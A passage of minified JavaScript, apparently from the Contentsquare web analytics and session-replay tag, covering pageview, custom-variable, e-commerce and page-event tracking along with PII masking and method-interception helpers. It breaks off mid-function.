s===O.RECORDING_GLOBAL_SAMPLING||s===O.RECORDING_RULES_TARGETING||s===O.RECORDING_URL_SAMPLING||s===O.RECORDING_ETR_SAMPLING}var rp={[O.RECORDING_RULES_TARGETING]:O.RECORDING_GLOBAL_SAMPLING},Qt=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),es=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Gt=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Ln=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),qc=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,Wc=".";function np(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],Wc)}function op(s){if(!vo(s))return null;let r=Vn(s);return r!==null?Yc(r):null}function Yc(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,Wc);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Ln.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Gt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function vo(s){return qc.test(s)}function Vn(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,qc))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var we="_cs_ex",ya=2592e6,ap=/^[0-9]+$/,cp=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.J=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?Number(this.J.getItem(we)):Number(this.O.get(we))}set(t){var e;this.E.cookielessTrackingEnabled?this.J.setItem(we,t):(this.O.set(we,t,ya),(e=this.Di)===null||e===void 0||e.call(this,we,t,ya))}remove(){var t;this.E.cookielessTrackingEnabled?this.J.removeItem(we):(this.O.delete(we),(t=this.ki)===null||t===void 0||t.call(this,we))}static isValidExclusionString(t){return ap.test(t)}}return s})(),ze="_cs_cvars",lp=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.J=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?this.J.getItem(ze):this.O.get(ze)}set(t){var e;this.E.cookielessTrackingEnabled?this.J.setItem(ze,t):(this.O.set(ze,t),(e=this.Di)===null||e===void 0||e.call(this,ze,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.J.removeItem(ze):(this.O.delete(ze),(t=this.ki)===null||t===void 0||t.call(this,ze))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var hp=(()=>{class s{constructor(t,e,i,n,o,c,l){this.w=t,this.S=e,this.Tl=i,this.bl=n,this.us=o,this.DS=c,this.Tn=l}start(){this.w.addListener(this.DS),this.w.addListener(this.Tn),this.w.addListener(this.Tl),this.Tn.init(),this.bl.init(),this.us.init(),!this.us.isActive()&&this.S.start()}}return s})(),up=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),dp=(()=>{class s{constructor(t,e){this.Mt=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.kS()||this.xS()}kS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}xS(){return csString.prototype.indexOf.call(this.Mt.href,we)>0}}return s})(),fp=["excludeURLforReplay"],pp=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(fp,t=>{if(q(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new xt("excludeURLforReplay")})}}return s})(),tn=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),gp=".^",mp=".*",yp=(()=>{class s{constructor(t){this.A=t,this.Rl=new csRegExp(`${gp}`)}setExcludeUrlForSessionReplay(t){try{this.Rl=new csRegExp(t)}catch{z.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Rl=new csRegExp(`${mp}`)}}Yf(){return this.Rl.test(this.A.getAnonymizedUrl())?tn.SessionReplay:tn.None}isUrlExcludedForSessionReplay(){return this.Yf()===tn.SessionReplay}getRequestParameters(){return{ex:this.Yf()}}}return s})();var{toString:GS}=Object.prototype;function Xc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Xc.Cache||Map),t}Xc.Cache=Map;var{hasOwnProperty:qS}=Object.prototype;var Ei=(()=>{class s{constructor(...t){this.Qf=t}addProvider(t){csArray.prototype.push.call(this.Qf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Qf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Ep=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function vp(){return{la:Ep}}var Oi=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),Kc=(()=>{class s{}return s})();function Sp(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}function _p(s,r){if(Object.keys(s).length<=r)return s;let t={},e=0;for(let[i,n]of Object.entries(s)){if(e>=r)break;t[i]=n,e++}return t}var wp=(()=>{let s;return function(r){function e(i,n,o,c){let l={...i,...n,...o,...c};return _p(l,200)}r.mergeAndLimitProperties=e}(s||(s={})),s})(),ms=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),Es=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Ap=(()=>{class s extends jt{constructor(t,e,i,n,o,c,l,h,d,p){super(),this.E=t,this.w=e,this.X=i,this.Li=n,this.A=o,this.fs=c,this.GS=l,this.Wt=h,this.Yt=d,this.Ul=p,this.Os=null}init(){this.jl()}onStart(t=Es.Natural){switch(t){case Es.Natural:this.Hl();break;case Es.Artificial:this.Bl();break;case Es.Renewal:this.Fl();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(Ut(t)&&this.A.overridePath(t,e),this.X.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}Hl(){this.fs.setPageViewType(ms.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.$l(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(ms.Natural),this.Os=t}Fl(){this.fs.setPageViewType(ms.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.$l(),this.w.emitAfterNaturalPageView(ms.Renewal),this.Os=t}Vi(t,e,i=!1){Ut(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Os,n),this.fs.setPageViewType(ms.Artificial),this.$l(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Os=n}Bl(){this.Vi(null,void 0,!0)}jl(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}qS(){var t,e,i;let n=(t=this.Ul)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=wp.mergeAndLimitProperties((e=this.Wt)===null||e===void 0?void 0:e.getProperties(),(i=this.Yt)===null||i===void 0?void 0:i.getProperties(),n!=null?n:void 0,void 0);if(Object.keys(o).length>0)return o}$l(){let t=this.qS(),e=t?{properties:t}:void 0;this.Li.removeQueryParams(),this.Li.setQueryParams({...this.GS.getRequestParameters(),...e?{}:{ct:Oi.UNCOMPRESSED}}),this.Li.send(e)}}return s})(),Tp=99999,bp=(()=>{class s{constructor(t){this.C=t,this.WS=this.YS()&&window.CSCurrentScript}XS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.KS(e)?null:Math.round(e.responseEnd-e.fetchStart)}KS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.WS||this.JS()!==1)return{};let t=this.XS();return t===null?{}:{dt:`${Math.min(t,Tp)}`}}JS(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}YS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Rp=["trackPageview"],Ea=["setPath"],va=["setQuery"],Sa=["referrer:maskUrl"],Cp=["referrer:removeQueryString"],Ip=["referrer:keepQueryString"],Pp="pageview",en=s=>fi(s)&&s!==null,Op=(s,r,t,e)=>{s.register(Rp,(i,n)=>{if(!q(i)){r.triggerArtificialPageView();return}en(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(Ea,(i,n)=>{if(!q(i))throw new xt(Ea[0]);en(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(va,(i,n)=>{if(!q(i))throw new xt(va[0]);en(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(Sa,i=>{if(!q(i))throw new xt(Sa[0]);e.addUrlMaskingPattern(i)}),s.register(Cp,()=>e.enableRemoveQueryString()),s.register(Ip,()=>e.disableRemoveQueryString()))},Np=(()=>{class s{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b,C,_,T,k,P){this.E=t,this.S=e,this.w=i,this.Fe=n,this.N=o,this.C=c,this.Ns=l,this.It=h,this.bt=d,this.A=p,this.Xt=y,this.fs=m,this.X=v,this.Lt=b,this.Xe=C,this.yr=_,this.Wt=T,this.Yt=k,this.Ul=P}init(){let t=this.Lt.create(`${this.E.getTrackerUri()}/${Pp}`,"base64"),e=new Ei(this.Fe,this.N,mt,this.Ns,this.A,this.It,so,this.bt,this.fs,new bp(this.C),this.Xt);this.Cn=new Ap(this.E,this.w,this.X,t,this.A,this.fs,e,this.Wt,this.Yt,this.Ul),this.Cn.init(),this.Xe&&e.addProvider(this.Xe),this.yr&&e.addProvider(this.yr);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}Op(this.S,this.Cn,this.A,this.Ns)}start(t){this.Cn.start(t)}stop(){this.Cn.stop()}onBeforeSessionRenewal(){this.Cn.stop()}}return s})();var Mp=["trackError"];var Jc=["setCustomVariable"],Dp=(()=>{class s{constructor(t,e){this.S=t,this.bt=e}init(){this.S.register(Jc,(t,e,i,n)=>{this.bt.set(t,e,i,n)})}onAfterArtificialPageView(){this.bt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.bt.deleteNextPageOnlyCustomVariables()}onOptout(){this.bt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.bt.removeCustomVariablesSession(),this.bt.removeCustomVariablesPage()}}return s})();var kp=["setEncryptionSelectors"],Qc=["setPIISelectors"],xp=["setCapturedElementsSelector"],Lp=(()=>{class s{constructor(t,e,i,n,o,c,l){this.w=t,this.S=e,this.ht=i,this.Kt=n,this.Jt=o,this.ut=c,this.Er=l}init(){var t,e;this.Er&&this.ut&&((t=this.Er)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(Qc,t=>{this.ht.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(xp,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(kp,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Er)===null||i===void 0||i.addSelector(t)})}}return s})();var Vp=512,Up=255,sn=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,Vp),this.value=q(e)?csString.prototype.slice.call(e,0,Up):e}static isKeyValid(t){return q(t)}static isValueValid(t){return q(t)||_s(t)}}return s})(),jp=(()=>{class s extends jt{constructor(t,e){super(),this.Qt=t,this.D=e,this.Gl=[]}onStart(){csArray.prototype.forEach.call(this.Gl,t=>this.Zf(t.key,t.value)),this.Gl=[]}onStop(){}Zf(t,e){let i=this.D.anonymizePII(t),n=_s(e)?e:this.D.anonymizePII(e);this.Qt.add(new sn(i,n))}trackDynamicVariable(t,e){if(sn.isKeyValid(t)&&sn.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Gl,{key:t,value:e});return}this.Zf(t,e)}else throw new xt(Zc[0])}}return s})(),Hp=(()=>{class s{constructor(t){this.pe=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.ZS=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.pe.compressSync(csJSON.stringify(t),"base64"),ct:this.pe.algorithm}}setBatchReadyCall(){this.ZS()}}return $([Ws({wait:0,mode:"trailing"}),x("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),Bp="dvar",Zc=["trackDynamicVariable"],Fp=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.C=e,this.E=i,this.Fe=n,this.pe=o,this.D=c,this.Rs=new yi(this.E.getTrackerUri(),Bp),this.Qt=new Hp(this.pe),this.Cs=new jp(this.Qt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Fe,this.Qt),this.C.setDynamicVariablesService(this.Cs),this.Qt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Qt.clear()),this.S.register(Zc,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})();var tl=100,$p=100,zp=(()=>{class s extends jt{constructor(t,e){super(),this.e_=t,this.V=e,this.Oe=null,this.ql=[]}onStart(){csArray.prototype.forEach.call(this.ql,t=>{this.Oe=t,this.tp()}),this.ql=[]}onStop(){}addToCart(t){let e={};q(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,$p)),q(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,tl)),(e.sku||e.merchant)&&(this.Oe=e,this.tp())}getCartItem(){return this.Oe}tp(){if(!this.isStarted&&this.Oe!==null){csArray.prototype.push.call(this.ql,this.Oe),this.clear();return}this.V.refreshSession(),this.V.isSessionValid()&&this.e_.send()}clear(){this.Oe=null}getRequestParameters(){if(!this.Oe)return{};let t={};return q(this.Oe.sku)&&this.Oe.sku.length>0&&(t.sku=this.Oe.sku),q(this.Oe.merchant)&&this.Oe.merchant.length>0&&(t.me=this.Oe.merchant),t}}return s})(),_a=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),q(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return Ut(t)&&qt(t.revenue)&&q(t.currency)&&t.currency.length<=10&&(!Ut(t.id)||q(t.id))}}return s})(),Gp=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.Wl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return tt(t.sku)&&(e.sku=t.sku),tt(t.category)&&(e.category=t.category),tt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,tl)),e}static Wl(t){return Ut(t)&&q(t.id)&&q(t.name)&&qt(parseFloat(t.price))&&_s(parseInt(t.quantity,10))&&(!tt(t.sku)||q(t.sku))&&(!tt(t.category)||q(t.category))&&(!tt(t.merchant)||q(t.merchant))}}return s})(),qp=(()=>{class s extends jt{constructor(t,e,i){super(),this.D=t,this.ep=e,this.V=i,this.Yl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Yl,t=>{this.ge=t.transaction,this.Pn=t.transactionItems,this.sendTransaction()}),this.Yl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ge=_a.from(e)}getTransaction(){return this.ge}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Yl,{transaction:this.ge,transactionItems:[...this.Pn]}),this.clear();return}if(!(this.ep===null||this.V===null)&&(this.V.refreshSession(),!!this.V.isSessionValid())){if(!this.ge.hasValidRevenue()){z.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.ep.send()}}addItem(t){if(is(t))throw new xt(el[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Gp.from(e);i!==null&&csArray.prototype.push.call(this.Pn,i)}getItems(){return this.Pn}clear(){this.ge=_a.from({revenue:NaN}),this.Pn=[]}getRequestParameters(){let t={id:this.ge.id?`${this.ge.id}`:"",revenue:`${this.ge.revenue}`};return tt(this.ge.tax)&&(t.tax=`${this.ge.tax}`),tt(this.ge.shipping)&&(t.shipping=`${this.ge.shipping}`),tt(this.ge.currency)&&(t.cu=`${this.ge.currency}`),t.items=window.csJSON.stringify(this.Pn),t}}return s})(),Wp=["ecommerce:addToCart","ec:cart:add"],Yp=["ecommerce:addTransaction","ec:transaction:create"],el=["ecommerce:addItem","ec:transaction:items:add"],Xp=["ecommerce:send","ec:transaction:send"],Kp=(()=>{class s{constructor(t,e,i,n,o,c,l){this.E=t,this._t=e,this.N=i,this.S=n,this.D=o,this.V=c,this.A=l}init(){let t=new yi(this.E.getTrackerUri(),"transaction"),e=new yi(this.E.getTrackerUri(),"addtocart");this.$e=new qp(this.D,t,this.V),this.vr=new zp(e,this.V);let i=new Ei(this._t,this.N,this.A,this.$e);t.setRequestParametersProviders(i),t.after(()=>{this.$e.clear()});let n=new Ei(this._t,this.N,this.A,this.vr);e.setRequestParametersProviders(n),e.after(()=>{this.vr.clear()}),this.S.register(Yp,o=>{this.$e.addTransaction(o)}),this.S.register(el,o=>this.$e.addItem(o)),this.S.register(Xp,()=>this.$e.sendTransaction()),this.S.register(Wp,o=>{this.vr.addToCart(o)})}onStartTracking(){this.$e.start(),this.vr.start()}onArtificialPageViewEnd(t){t&&(this.$e.stop(),this.vr.stop())}onAfterArtificialPageView(t){t&&(this.$e.start(),this.vr.start())}}return s})();var Ts;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Ts||(Ts={}));var wa=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function Un(s){return s.tagDeploymentMode===Ts.DualCollectionReview||s.tagDeploymentMode===Ts.DualCollection}function Jp(s){return Un(s)||s.tagDeploymentMode===Ts.LoadClicktalePtc}var Qp="@ETP@",Aa="@user-identifier@",Zp=(()=>{class s extends jt{constructor(t,e,i,n){super(),this.E=t,this.r_=e,this.pe=i,this.X=n,this.Xl=[],this.Ui=[]}onStart(){csArray.prototype.forEach.call(this.Xl,t=>this.sp(t)),this.Xl=[],csArray.prototype.forEach.call(this.Ui,t=>this.ip(t)),this.Ui=[]}onStop(){}sp(t){this.n_(t)?ai.isSupported()&&this.o_(t):this.a_(t)}trackPageEvent(t){if(!s.rp(t))throw new xt(sl[0]);this.isStarted?this.sp(t):csArray.prototype.push.call(this.Xl,t)}n_(t){return Dn(t,Aa)}async o_(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Aa.length);if(e.length>ai.MAX_DIGEST_INPUT_SIZE){z.warn("UserIdentifier event: invalid user identifier");return}let i=await ai.digest(e);i?(this.Sr={eventName:i,isETR:!1,isCustomHashId:!0},this.ba()):z.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.X.emitUserIdentifierEvent(e)}a_(t){this.X.emitPageEvent(t),this.Sr={eventName:t,isETR:!1,isCustomHashId:!1},this.ba(),this.E.tagDeploymentMode===Ts.LoadClicktalePtc&&wa.sendPageEvent(t)}ip(t){this.E.malkaEtrEnabled?this.c_(t):this.l_(t)}trackEventTriggerRecording(t){if(!s.rp(t))throw new xt(il[0]);this.isStarted?this.ip(t):csArray.prototype.push.call(this.Ui,t)}c_(t){Dn(t,Qp)?this.X.emitEventTriggerRecording(t,es.ETR_PAGE):this.X.emitEventTriggerRecording(t,es.ETR_SESSION),this.Sr={eventName:t,isETR:!0,isCustomHashId:!1},this.ba()}l_(t){Jp(this.E)&&(this.X.emitEventTriggerRecording(t,es.ETR_LEGACY),this.Sr={eventName:t,isETR:!0,isCustomHashId:!1},this.ba(),this.E.tagDeploymentMode===Ts.LoadClicktalePtc&&wa.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.pe.compressSync(this.Sr.eventName,"base64"),ct:this.pe.algorithm,isETR:`${this.Sr.isETR}`,isCustomHashId:`${this.Sr.isCustomHashId}`}}ba(){this.r_.send()}static rp(t){return q(t)&&!!csString.prototype.trim.call(t)}}return s})(),sl=["trackPageEvent"],il=["trackEventTriggerRecording"],tg=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.pe=i,this.Fe=n,this.X=o}init(){let t=new yi(this.E.getTrackerUri(),"pageEvent");this._r=new Zp(this.E,t,this.pe,this.X),t.setRequestParametersProviders(this._r,this.Fe),this.S.register(sl,e=>{this._r.trackPageEvent(e)}),this.S.register(il,e=>{this._r.trackEventTriggerRecording(e)})}onStartTracking(){this._r.start()}onArtificialPageViewEnd(t){t&&this._r.stop()}onAfterArtificialPageView(t){t&&this._r.start()}}return s})();var eg=["networkRequest:maskUrls"],sg=["networkRequest:maskUrls:reset"],ig=(()=>{class s{constructor(t,e){this.np=t,this.pt=e}init(){this.np.register(eg,t=>{if(q(t)){this.pt.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)q(e)&&this.pt.addPartialUrlMaskingPattern(e)}),this.np.register(sg,()=>this.pt.resetPartialUrlMaskingPatterns())}}return s})();function ae(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var ni=s=>s instanceof HTMLFormElement?"form":s.localName,Ta=new Map,rn=!wi&&document.implementation.createHTMLDocument("");function rl(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function rg(s){if(!Ci(s))return null;let r=nl(s);if(r===null||r.length===0)return null;let t="";if(Cr(s.textContent))X(r,e=>t+=e.cssText);else{let e=ng(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];X(i,n=>t+=n.cssText)}return t}function ng(s){if(!rn)return 0;let r=Ta.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,rn.head.appendChild(t);let e=nl(t);return r=e?e.length:0,Ta.set(s.textContent,r),rn.head.removeChild(t),r}function nl(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ss={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Ps=(()=>{class s{constructor(t){this.csId=G(t),this.props=ts.getAll(t)}}return s})(),ol=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),Ce=(()=>{class s extends Ps{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ss.ELEMENT_NODE,this.localName=ni(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=rg(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new ol(c);csArray.prototype.push.call(this.children,l)}(Ci(t)||co(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ss.ELEMENT_NODE}static getAttribute(t,e){return bi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function og(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function ag(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=lg(r);return t===""||(r=hg(r,t),r.length===0)?"":al(r[0])}function cg(s){return csString.prototype.indexOf.call(s,"@")!==-1}function lg(s){return s.length>0?al(s[0]):""}function hg(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function al(s){let r="",t;cg(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var ug=s=>s;function dg(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let d=c[l],p=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,d,"subproperty")),p}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],l=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){nt.error(h)}return l}})}function fg(s,r,t){let e=pg(s,r);if(!e)return null;let i=(n,o,c,l)=>t(n,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function pg(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,dg(s,r,i,e),e):(nt.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(nt.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function gg(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return nt.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(ns(i),d=>d(c))}catch(d){nt.critical(d)}let h=n.apply(this,c);return Cs(()=>{let d={result:h,context:this,args:c};csArray.prototype.forEach.call(l,p=>p(d))},[fe.MonkeyPatch,`${csString(r)}`]),h};Eg(o,n),s[r]=o}return i}function gs({target:s,methodName:r,hook:t,hookPrepareArgs:e=ug,options:i}){let n=gg(s,r);if(!n)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:ag()}:{};return d=>t({...d,...h,args:l})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function mg(s,r){return 